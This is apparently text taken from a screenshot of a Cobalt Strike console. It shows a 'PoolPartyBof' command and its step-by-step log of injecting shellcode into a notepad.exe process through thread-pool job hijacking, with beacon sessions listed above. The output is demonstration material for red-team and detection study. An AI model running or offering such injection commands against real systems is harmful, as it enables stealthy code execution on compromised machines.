 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.1... 192.168.1... HTTPSLocal shashwat * COMMANDO beacon.exe 916 x64 2s 5 seconds (15% jitter)
192.168.1... 192.168.1... HTTPSLocal shashwat COMMANDO notepad.exe 3092 x64 3s 5 seconds (15% jitter)
Event Log X Script Console X Beacon 192.168.139.133@916 X
beacon> PoolPartyBof 3092 HTTPSLocal 6
[*] Opening 3092 and running PoolParty (6 Varient) with HTTPSLocal listener!
[+] host called home, sent: 313519 bytes
[+] received output:
[INFO] Shellcode Size: 307204 bytes
[+] received output:
[INFO] Starting PoolParty attack against process id: 3092
[+] received output:
[INFO] Retrieved handle to the target process: 0000000000000670
[+] received output:
[INFO] Hijacked I/O completion handle from the target process: 66c
[+] received output:
[INFO] Allocated shellcode memory in the target process: 0000021331760000
[+] received output:
[INFO] Written shellcode to the target process
[+] received output:
[INFO] Created job object with name `HDWCJWPZ`
[+] received output:
[INFO] Created TP_JOB structure associated with the shellcode
[+] received output:
[INFO] Allocated TP_JOB memory in the target process: 00000213313F0000
[+] received output:
[INFO] Written the specially crafted TP_JOB structure to the target process
[+] received output:
[INFO] Zeroed out job object `HDWCJWPZ` IO completion port
[+] received output:
[INFO] Associated job object `HDWCJWPZ` with the IO completion port of the target process worker factory
[+] received output:
[INFO] Assigned current process to job object `HDWCJWPZ` to queue a packet to the IO completion port of the target process worker factory
[+] received output:
[INFO] PoolParty attack completed.
[COMMANDO] - x64 | shashwat * | 916 - x64 last:2s
beacon>